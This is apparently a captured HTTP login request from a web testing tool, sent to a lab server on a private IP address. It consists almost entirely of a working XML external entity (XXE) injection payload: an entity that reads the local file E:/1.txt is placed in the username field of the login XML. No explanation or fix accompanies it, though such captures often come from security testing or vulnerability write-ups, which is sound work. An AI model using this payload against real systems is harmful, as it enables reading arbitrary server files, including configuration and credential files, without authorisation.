 美化 Raw Hex
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.75.128:8005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 65
10 Origin: http://192.168.75.128:8005
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.75.128:8005/
14 Priority: u=0
15
16 <?xml version="1.0"?>
<!DOCTYPE Mikasa [<!ENTITY test SYSTEM "file:///E:/1.txt">]><user>
<username>
&test;
</username>
<password>
Mikasa
</password>
</user>